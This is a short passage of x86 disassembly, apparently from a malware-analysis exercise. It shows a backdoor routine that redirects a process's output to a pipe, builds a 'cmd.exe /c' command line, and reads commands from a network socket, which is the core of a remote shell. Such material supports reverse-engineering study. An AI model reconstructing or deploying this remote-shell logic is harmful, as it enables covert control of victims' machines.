 lea     eax, [ebp+StartupInfo]
mov     [ebp+StartupInfo.cb], 44h ; '
push    eax             ; lpStartupInfo
call    ds:GetStartupInfoA
mov     eax, [ebp+hWritePipe]
push    400h            ; uSize
mov     [ebp+StartupInfo.hStdError], eax
mov     [ebp+StartupInfo.hStdOutput], eax
lea     eax, [ebp+Destination]
mov     [ebp+StartupInfo.wShowWindow], bx
push    eax             ; lpBuffer
mov     [ebp+StartupInfo.dwFlags], 101h
call    ds:GetSystemDirectoryA
cmp     dword_1008E5C4, ebx
jz      short loc_100101D7
push    offset aCmdExeC ; "\\cmd.exe /c "
jmp     short loc_100101DC
loc_100101D7:
push    offset aCommandExeC ; "\\command.exe /c "
loc_100101DC:
lea     eax, [ebp+Destination]
push    eax             ; Destination
call    strcat
pop     ecx
lea     eax, [ebp+Buf1]
pop     ecx
push    0FFh            ; Size
push    ebx             ; Val
push    eax             ; void *
call    memset
add     esp, 0Ch
loc_100101FF:
xor     edi, edi
loc_10010201:           ; flags
push    ebx
lea     eax, [ebp+buf]
push    1               ; len
push    eax             ; buf
push    [ebp+s]         ; s
call    ds:recv
cmp     eax, 0FFFFFFFFh
jz      loc_10010714